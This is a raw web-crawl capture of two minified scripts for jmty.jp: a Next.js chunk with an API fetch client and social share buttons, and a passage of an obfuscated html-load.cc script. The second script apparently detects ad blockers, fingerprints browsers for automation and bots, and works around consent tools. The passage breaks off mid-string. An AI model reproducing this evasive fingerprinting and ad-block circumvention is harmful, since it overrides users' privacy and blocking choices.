content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js
body_size: 4446
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8828],{15039:(e,t)=>{var n;!function(){"use strict";var r={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=i(e,function(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var n in e)r.call(e,n)&&e[n]&&(t=i(t,n));return t}(n)))}return e}function i(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(n=(function(){return o}).apply(t,[]))||(e.exports=n)}()},15383:(e,t,n)=>{"use strict";function r(e){var t=Object.entries(e).filter(function(e){return null!=e[1]}).map(function(e){var t=e[0],n=e[1];return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(String(n)))});return t.length>0?"?".concat(t.join("&")):""}n.d(t,{A:()=>r})},24235:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>a});let r={"Content-Type":"application/json"},o=/\{[^{}]+\}/g;class i extends Request{constructor(e,t){for(let n in super(e,t),t)n in this||(this[n]=t[n])}}function a(e){let{baseUrl:t="",fetch:n=globalThis.fetch,querySerializer:a,bodySerializer:d,headers:h,...y}={...e};t.endsWith("/")&&(t=t.substring(0,t.length-1)),h=p(r,h);let w=[];async function b(e,r){var b,m;let v,g,{fetch:O=n,headers:j,params:S={},parseAs:k="json",querySerializer:C,bodySerializer:R=d??f,...x}=r||{},A="function"==typeof a?a:u(a);C&&(A="function"==typeof C?C:u({..."object"==typeof a?a:{},...C}));let E={redirect:"follow",...y,...x,headers:p(h,j,S.header)};E.body&&(E.body=R(E.body)),E.body instanceof FormData&&E.headers.delete("Content-Type");let P=new i((b=e,m={baseUrl:t,params:S,querySerializer:A},v=`${m.baseUrl}${b}`,m.params?.path&&(v=function(e,t){let n=e;for(let r of e.match(o)??[]){let e=r.substring(1,r.length-1),o=!1,i="simple";if(e.endsWith("*")&&(o=!0,e=e.substring(0,e.length-1)),e.startsWith(".")?(i="label",e=e.substring(1)):e.startsWith(";")&&(i="matrix",e=e.substring(1)),!t||void 0===t[e]||null===t[e])continue;let a=t[e];if(Array.isArray(a)){n=n.replace(r,c(e,a,{style:i,explode:o}));continue}if("object"==typeof a){n=n.replace(r,s(e,a,{style:i,explode:o}));continue}if("matrix"===i){n=n.replace(r,`;${l(e,a)}`);continue}n=n.replace(r,"label"===i?`.${a}`:a)}return n}(v,m.params.path)),(g=m.querySerializer(m.params.query??{})).startsWith("?")&&(g=g.substring(1)),g&&(v+=`?${g}`),v),E),_={baseUrl:t,fetch:O,parseAs:k,querySerializer:A,bodySerializer:R};for(let t of w)if(t&&"object"==typeof t&&"function"==typeof t.onRequest){P.schemaPath=e,P.params=S;let n=await t.onRequest(P,_);if(n){if(!(n instanceof Request))throw Error("Middleware must return new Request() when modifying the request");P=n}}let $=await O(P);for(let t=w.length-1;t>=0;t--){let n=w[t];if(n&&"object"==typeof n&&"function"==typeof n.onResponse){P.schemaPath=e,P.params=S;let t=await n.onResponse($,_,P);if(t){if(!(t instanceof Response))throw Error("Middleware must return new Response() when modifying the response");$=t}}}if(204===$.status||"0"===$.headers.get("Content-Length"))return $.ok?{data:{},response:$}:{error:{},response:$};if($.ok)return"stream"===k?{data:$.body,response:$}:{data:await $[k](),response:$};let T=await $.text();try{T=JSON.parse(T)}catch{}return{error:T,response:$}}return{GET:async(e,t)=>b(e,{...t,method:"GET"}),PUT:async(e,t)=>b(e,{...t,method:"PUT"}),POST:async(e,t)=>b(e,{...t,method:"POST"}),DELETE:async(e,t)=>b(e,{...t,method:"DELETE"}),OPTIONS:async(e,t)=>b(e,{...t,method:"OPTIONS"}),HEAD:async(e,t)=>b(e,{...t,method:"HEAD"}),PATCH:async(e,t)=>b(e,{...t,method:"PATCH"}),TRACE:async(e,t)=>b(e,{...t,method:"TRACE"}),use(...e){for(let t of e)if(t){if("object"!=typeof t||!("onRequest"in t||"onResponse"in t))throw Error("Middleware must be an object with one of `onRequest()` or `onResponse()`");w.push(t)}},eject(...e){for(let t of e){let e=w.indexOf(t);-1!==e&&w.splice(e,1)}}}}function l(e,t,n){if(null==t)return"";if("object"==typeof t)throw Error("Deeply-nested arrays/objects aren’t supported. Provide your own `querySerializer()` to handle these.");return`${e}=${n?.allowReserved===!0?t:encodeURIComponent(t)}`}function s(e,t,n){if(!t||"object"!=typeof t)return"";let r=[],o={simple:",",label:".",matrix:";"}[n.style]||"&";if("deepObject"!==n.style&&!1===n.explode){for(let e in t)r.push(e,!0===n.allowReserved?t[e]:encodeURIComponent(t[e]));let o=r.join(",");switch(n.style){case"form":return`${e}=${o}`;case"label":return`.${o}`;case"matrix":return`;${e}=${o}`;default:return o}}for(let o in t){let i="deepObject"===n.style?`${e}[${o}]`:o;r.push(l(i,t[o],n))}let i=r.join(o);return"label"===n.style||"matrix"===n.style?`${o}${i}`:i}function c(e,t,n){if(!Array.isArray(t))return"";if(!1===n.explode){let r={form:",",spaceDelimited:"%20",pipeDelimited:"|"}[n.style]||",",o=(!0===n.allowReserved?t:t.map(e=>encodeURIComponent(e))).join(r);switch(n.style){case"simple":return o;case"label":return`.${o}`;case"matrix":return`;${e}=${o}`;default:return`${e}=${o}`}}let r={simple:",",label:".",matrix:";"}[n.style]||"&",o=[];for(let r of t)"simple"===n.style||"label"===n.style?o.push(!0===n.allowReserved?r:encodeURIComponent(r)):o.push(l(e,r,n));return"label"===n.style||"matrix"===n.style?`${r}${o.join(r)}`:o.join(r)}function u(e){return function(t){let n=[];if(t&&"object"==typeof t)for(let r in t){let o=t[r];if(null!=o){if(Array.isArray(o)){n.push(c(r,o,{style:"form",explode:!0,...e?.array,allowReserved:e?.allowReserved||!1}));continue}if("object"==typeof o){n.push(s(r,o,{style:"deepObject",explode:!0,...e?.object,allowReserved:e?.allowReserved||!1}));continue}n.push(l(r,o,e))}}return n.join("&")}}function f(e){return JSON.stringify(e)}function p(...e){let t=new Headers;for(let n of e)if(n&&"object"==typeof n)for(let[e,r]of n instanceof Headers?n.entries():Object.entries(n))if(null===r)t.delete(e);else if(Array.isArray(r))for(let n of r)t.append(e,n);else void 0!==r&&t.set(e,r);return t}},28726:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(62579),o=n(15383);let i=(0,n(72171).A)("facebook",function(e,t){var n=t.quote,i=t.hashtag;return(0,r.A)(e,"facebook.url"),"https://www.facebook.com/sharer/sharer.php"+(0,o.A)({u:e,quote:n,hashtag:i})},function(e){return{quote:e.quote,hashtag:e.hashtag}},{windowWidth:550,windowHeight:400})},62579:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=function(){var e=function(t,n){return(e=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=function(e){function t(t){var n=e.call(this,t)||this;return n.name="AssertionError",n}return r(t,e),t}(Error);function i(e,t){if(!e)throw new o(t)}},72171:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var r=n(14232),o=n(15039),i=n.n(o),a=function(){var e=function(t,n){return(e=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),l=function(){return(l=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},s=function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:l(0),throw:l(1),return:l(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function l(i){return function(l){var s=[i,l];if(n)throw TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&s[0]?r.return:s[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,s[1])).done)return o;switch(r=0,o&&(s=[2&s[0],o.value]),s[0]){case 0:case 1:o=s;break;case 4:return a.label++,{value:s[1],done:!1};case 5:a.label++,r=s[1],s=[0];continue;case 7:s=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===s[0]||2===s[0])){a=0;continue}if(3===s[0]&&(!o||s[1]>o[0]&&s[1]<o[3])){a.label=s[1];break}if(6===s[0]&&a.label<o[1]){a.label=o[1],o=s;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(s);break}o[2]&&a.ops.pop(),a.trys.pop();continue}s=t.call(e,a)}catch(e){s=[6,e],r=0}finally{n=o=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}}},c=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n},u=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.openShareDialog=function(e){var n=t.props,r=n.onShareWindowClose,o=n.windowHeight,i=void 0===o?400:o,a=n.windowPosition,s=n.windowWidth,u=void 0===s?550:s;!function(e,t,n){var r=t.height,o=t.width,i=c(t,["height","width"]),a=l({height:r,width:o,location:"no",toolbar:"no",status:"no",directories:"no",menubar:"no",scrollbars:"yes",resizable:"no",centerscreen:"yes",chrome:"yes"},i),s=window.open(e,"",Object.keys(a).map(function(e){return"".concat(e,"=").concat(a[e])}).join(", "));if(n)var u=window.setInterval(function(){try{(null===s||s.closed)&&(window.clearInterval(u),n(s))}catch(e){console.error(e)}},1e3)}(e,l({height:i,width:u},"windowCenter"===(void 0===a?"windowCenter":a)?{left:window.outerWidth/2+(window.screenX||window.screenLeft||0)-u/2,top:window.outerHeight/2+(window.screenY||window.screenTop||0)-i/2}:{top:(window.screen.height-i)/2,left:(window.screen.width-u)/2}),r)},t.handleClick=function(e){var n,r,o;return n=void 0,r=void 0,o=function(){var t,n,r,o,i,a,l,c,u;return s(this,function(s){switch(s.label){case 0:var f;if(n=(t=this.props).beforeOnClick,r=t.disabled,o=t.networkLink,i=t.onClick,a=t.url,l=t.openShareDialogOnClick,c=o(a,t.opts),r)return[2];if(e.preventDefault(),!n||!((f=u=n())&&("object"==typeof f||"function"==typeof f)&&"function"==typeof f.then))return[3,2];return[4,u];case 1:s.sent(),s.label=2;case 2:return l&&this.openShareDialog(c),i&&i(e,c),[2]}})},new(r||(r=Promise))(function(e,i){function a(e){try{s(o.next(e))}catch(e){i(e)}}function l(e){try{s(o.throw(e))}catch(e){i(e)}}function s(t){var n;t.done?e(t.value):((n=t.value)instanceof r?n:new r(function(e){e(n)})).then(a,l)}s((o=o.apply(t,n||[])).next())})},t}return a(t,e),t.prototype.render=function(){var e=this.props,t=(e.beforeOnClick,e.children),n=e.className,o=e.disabled,a=e.disabledStyle,s=e.forwardedRef,u=(e.networkLink,e.networkName),f=(e.onShareWindowClose,e.openShareDialogOnClick,e.opts,e.resetButtonStyle),p=e.style,d=(e.url,e.windowHeight,e.windowPosition,e.windowWidth,c(e,["beforeOnClick","children","className","disabled","disabledStyle","forwardedRef","networkLink","networkName","onShareWindowClose","openShareDialogOnClick","opts","resetButtonStyle","style","url","windowHeight","windowPosition","windowWidth"])),h=i()("react-share__ShareButton",{"react-share__ShareButton--disabled":!!o,disabled:!!o},n),y=f?l(l({backgroundColor:"transparent",border:"none",padding:0,font:"inherit",color:"inherit",cursor:"pointer"},p),o&&a):l(l({},p),o&&a);return r.createElement("button",l({},d,{"aria-label":d["aria-label"]||u,className:h,onClick:this.handleClick,ref:s,style:y}),t)},t.defaultProps={disabledStyle:{opacity:.6},openShareDialogOnClick:!0,resetButtonStyle:!0},t}(r.Component),f=function(){return(f=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};let p=function(e,t,n,o){function i(i,a){var l=n(i),s=f({},i);return Object.keys(l).forEach(function(e){delete s[e]}),r.createElement(u,f({},o,s,{forwardedRef:a,networkName:e,networkLink:t,opts:n(i)}))}return i.displayName="ShareButton-".concat(e),(0,r.forwardRef)(i)}}}]);
//# sourceMappingURL=8828-8a7b0af9f84a8007.js.map

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129645
content:
// 
!function(){function a1P(t,e){const n=a1r();return(a1P=function(t,e){return n[t-=411]})(t,e)}function a1r(){const t=["dvmin","outerWidth","close","columns","debug","toUpperCase","requestNonPersonalizedAds","<'margin-inline-end'>","reserved2Input","ariaLabel","ACK_INVISIBLE","race","ad-unit","scrolling","timesofindia.indiatimes.com","element-not-selector","7861245GmSPgS","` node type definition","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","prompt","attributes","__webdriver_unwrapped","revert","__fxdriver_evaluate","element-visible-selector","[clip|ellipsis|<string>]{1,2}","Unknown node type:","cmd","Position rule '","text_ads","replaceAll","as_apply_gdpr","none|mandatory|proximity","mustIncludeStrings","<hex-color>|<absolute-color-function>|<named-color>|transparent","mezzomedia","cqmin","searchParams","as_window_id","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","attachShadow","DOMParser","notificationPermissions","errorTrace signal unexpected behaviour","<relative-real-selector-list>","<length>|auto","<bg-position>#","components","Element_getAttribute","abs( <calc-sum> )","disableNativeAds","last_bfa_at","compareByGeneratedPositionsDeflated",'"<", ">", "=" or ")"',"memory","isValidPosition","__gpp not found within timeout","terms","as_apply","element display none important","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","<counter-style>|<string>|none","x-frame-height","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","[AdBlockDetector] Request adblock detected. ","pluginsLength","originalPositionFor","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","[[<integer>|infinite]{2}]#|auto","<-ms-filter-function-progid>|<-ms-filter-function-legacy>",'meta[http-equiv="Content-Security-Policy"]',"lookupOffset","<'top'>","none|<position-area>","ADS_FRAME","reportToSentry","__selenium_unwrapped","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","consumeFunctionName","supports(","resolve","__proto__","normal|bold|<number [1,1000]>","CDC-token","origin","channel","permission","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","ac-","Identifier is expected","<integer>","textAd","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","replacingPlaceholders","matchAtruleDescriptor","sdk","flow|flow-root|table|flex|grid|ruby","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","<'inset-block-end'>","prependData","wechat","scrollY","isGecko","emit","<length>{1,2}","gpt-adpushup","ping","Destroying interstitial slots : ","bnh6bg==","\n  ",".getAdserverTargeting","none|<length-percentage> [<length-percentage> <length>?]?","start","balance","is_admiral_active","knowt.com","visibility","shardingIndex","caption|icon|menu|message-box|small-caption|status-bar","none|<dashed-ident>#","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable"," | value: ","originalUrl","api.adiostech.com","isDomainShardingEnabled","auto|all|none","has","/adsid/integrator.js","load","Enum","[auto? [none|<length>]]{1,2}","rel","anymind","exp( <calc-sum> )","cache_adblock_circumvent_score","read-only|read-write|read-write-plaintext-only","window.as_location","insertBefore","constructor","visible","image","prototype","ZndiaA==","cqmax","[<length>{2,3}&&<color>?]","[normal|small-caps]","visualViewport","skip","internet_explorer","none|<length>","<'text-emphasis-style'>||<'text-emphasis-color'>","[recovery] __tcfapi addEventListener","getDetections","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","okNetworkStatusCodes","driver","translate( <length-percentage> , <length-percentage>? )","setHTMLUnsafe","Unknown node type: ","<single-animation-direction>#","crios","cmVzZXJ2ZWQyT3V0cHV0","Y29rcQ==","Unexpected syntax '","adshield-loaded","log_version"," requestBids.before hook: ","marker-start","match"," is expected",";<\/script></head></html>","marker-mid","ar-v1","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","video","'>'|'+'|'~'|['|' '|']","contents|none","viewport","<header","?as-revalidator=","<style-condition>|<style-feature>","normal|break-word|anywhere","content|<'width'>","setTargetingForGPTAsync","xPath","\x3c!--","Failed to detect bot: botd timeout","<urange>#","gpt-minutemedia","getServices","[recovery] __tcfapi tcString is empty in GDPR region. value: ","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","as_didomi_cmp_id","sqrt( <calc-sum> )","( <declaration> )","colon-token","opera","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","_fa_","now","next","http:","<'border-top-left-radius'>","(prefers-color-scheme: dark)","isBalanceEdge","naver","closest","<feature-type> '{' <feature-value-declaration-list> '}'","_sources","https://ad-delivery.net/px.gif?ch=1","scanNumber","none|<custom-ident>+","getType","jsHeapSizeLimit","syntaxStack","Parentheses","<color>&&<color-stop-angle>?","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","fminer","filterNthElements","() => version","padding-box|content-box","auto|none|enabled|disabled","decode","elapsed_time_ms","tb|rl|bt|lr","POST","false|true","list","logs","[historical-ligatures|no-historical-ligatures]","consumeUntilExclamationMarkOrSemicolon","getConfig","scope","none|auto|<percentage>","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","Window","clearOriginJoinedAdInterestGroups","isArray","freestar","Range","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<alpha-value>","[<geometry-box>|no-clip]#","blocking_ads","Terminate - not apply","edgios","FeatureRange","<mf-name> : <mf-value>","onclick","w2g","circle( [<shape-radius>]? [at <position>]? )","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","replace","dispatchEvent","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","Combinator is expected","this.href='https://paid.outbrain.com/network/redir","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","aW5wdXQ=","initLogUploadHandler","#adshield","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<blend-mode>#","job","findDeclarationValueFragments","fGAJJ1JxajZDTldIXUk4c3g3dTNm","adUnits","getSizes","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","[stretch|repeat|round|space]{1,2}",", scrollX: ","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","elem","0|1","left","opts","search","Anchor element doesn't have parent","consumeUntilLeftCurlyBracketOrSemicolon","redirected","NmFreWhvcjgwbTM3c2xmdzF2eHA=","miter|round|bevel","https://t.html-load.com","getNode","FIRST_ORDERED_NODE_TYPE","compareByOriginalPositionsNoSource","then","<html","<any-value>","blocked","<'align-self'>|anchor-center"," or hex digit","var(","normal|italic|oblique <angle>?","break-walk",'style="background-color: ',"<'border-width'>||<'border-style'>||<color>","//# sourceURL=mediation.js","profile.recoverCMP","[<bg-layer> ,]* <final-bg-layer>","String","`, expected `","Condition is expected","https://fb.html-load.com","N/A","<grid-line> [/ <grid-line>]{0,3}","any","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","gdprApplies","[alternate||[over|under]]|inter-character","<wq-name>","sourceRoot","nearest|up|down|to-zero","Nth","text-ad-links","windowExternal","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","issue","<ident>|<function-token> <any-value> )","classList","api.reurl.co.kr","not_blocking_ads","inventoryId","head","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","visible|hidden|collapse","cross-fade( <cf-mixing-image> , <cf-final-image>? )","first","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","serif|sans-serif|cursive|fantasy|monospace","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","calc( <calc-sum> )","[object Intl]","path( [<fill-rule> ,]? <string> )","reserved1Output","FontFace","sourceMapURL could not be parsed","<number-one-or-greater>","symbol","` in `","command","addType_","<single-transition>#","bot","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","x: ","<string>|<custom-ident>+","originalHostname","base","element out of viewable window",'<a href="',"At-rule `@","marginwidth","auto|<length-percentage>",".gamezop.com","childNodes","parseRulePrelude","start|middle|end","\n   value: ","/cmp.js","HTMLLinkElement","traffective","width-equal-or-less-than","Timed out waiting for consent readiness","Blocked prebid request for ","100%","Notification","didomi","width-greater-than","protocol","Google","json","HEAD","ldoceonline.com","<image>|none","class extends self.XMLHttpRequest","Terminate - profile not found","[above|below|right|left]? <length>? <image>?","color( <colorspace-params> [/ [<alpha-value>|none]]? )","webkitTemporaryStorage","callPhantom","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","pubstack","num","doctype","name","<-ms-filter-function>+","botKind","_last","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","auto|touch","url( <string> <url-modifier>* )|<url-token>","<simple-selector>#","reserved2Output","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","auto|fixed","isAdblockUser","encodedBodySize","at-keyword-token","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","` structure definition","urlParse","adingo","pubkey","Mismatch","textContent","Expected more digits in base 64 VLQ value.","startColumn","start prebid request bidsBackHandler for ","banner-ad","z-index","Identifier or asterisk is expected"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","<empty string>","<'border-top-style'>","view( [<axis>||<'view-timeline-inset'>]? )","<ident> ['.' <ident>]*","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","push","atrule","profile.shouldApplyGdpr","add|subtract|intersect|exclude","<color> <color-stop-length>?","border-box|padding-box|content-box","lvb","<integer>&&<symbol>","features","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","pageview","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","none|always|column|page|spread","[AdBlockDetector] acceptable ads check target ","<'padding-left'>","normal|strong|moderate|none|reduced","use","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","atrulePrelude","languages","pbjs","INVENTORY_FRAME","prebid","hash","/filter-fingerprint","Mesa OffScreen","sleipnir/","encodeId","return this","parseInt","setPrototypeOf","<angle>|<percentage>","opr","sent","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","https://fb2.html-load.com","[<page-selector>#]?","forceBraces","loader","auto|none|scrollbar|-ms-autohiding-scrollbar","getPropertyValue","createList","shouldPageviewOnUrlChange","_WEBDRIVER_ELEM_CACHE","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","setAttribute","v20250731","addIframeVisibilityCheckHandler","defineOutOfPageSlot","default","dvw","[recoverTcfCMP] inserting ","interval","random","getRandomValues","log( <calc-sum> , <calc-sum>? )","__replaced","cookie","parseWithFallback","DisallowEmpty","Not a Declaration node","cmpStr","encode","responseText","unhandled exception","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","addEventListener","Class extends value ","createContextualFragment",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"reverse","none|both|horizontal|vertical|block|inline","dotted|solid|space|<string>","tagNameFilter","isSafari","concat","external","generatedColumn","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","frameElement","[<length>|<percentage>]{1,4}","rtt","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","gpt-nextmillenium",'Identifier "',"insertImpl","cqi","none|auto","number","electron","PseudoClassSelector","adblock_fingerprint","none|proximity|mandatory","srcset","startLine","srcdoc","script","delete","getArg","><head><script>","<custom-property-name>","Hex or identifier is expected","[<age>? <gender> <integer>?]","window.PluginArray is 